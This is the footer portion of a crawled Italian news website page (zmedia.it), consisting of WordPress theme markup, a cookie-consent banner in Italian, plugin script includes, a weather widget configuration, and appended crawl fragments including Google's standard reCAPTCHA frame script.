<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6918b2e93f01b
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" id="adsforwp-ads-front-js-js-extra">
/* <![CDATA[ */
var adsforwp_obj = {"ajax_url":"https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php","adsforwp_front_nonce":"ad01d4e10d","ad_performance_tracker":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-front.min.js?ver=1.9.33" id="adsforwp-ads-front-js-js"></script>
<script type="text/javascript" id="adsforwp-ads-frontend-js-js-extra">
/* <![CDATA[ */
var adsforwp_browser_obj = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-frontend.min.js?ver=1.9.33" id="adsforwp-ads-frontend-js-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-12 12:55:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/comment-reply.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.3","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1762510516" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"few-clouds-n","today_icon_text":"poche nuvole","today_temp":[13.5,56.3],"today_humidity":49,"today_wind_speed":[1.8,1.1],"today_min":[13.5,56.3],"today_max":[13.5,56.3],"today_clouds":16,"current_unit":0,"forecast":[{"timestamp":1763229600,"day_name":"Sab","day_temp":[13,55],"owm_day_index":0},{"timestamp":1763251200,"day_name":"Dom","day_temp":[20,68],"owm_day_index":2},{"timestamp":1763337600,"day_name":"Lun","day_temp":[20,67],"owm_day_index":10},{"timestamp":1763424000,"day_name":"Mar","day_temp":[17,63],"owm_day_index":18},{"timestamp":1763510400,"day_name":"Mer","day_temp":[12,53],"owm_day_index":26},{"timestamp":1763596800,"day_name":"Gio","day_temp":[8,46],"owm_day_index":34}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[840]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 1217/1338 objects using Redis
Page Caching using Redis 
Database Caching 9/131 queries in 0.158 seconds using Redis

Served from: www.zmedia.it @ 2025-11-15 18:05:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -162
content:
{"840":21}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XZyG3Sj-zgR0aEu3_hM2JQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763226350230');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>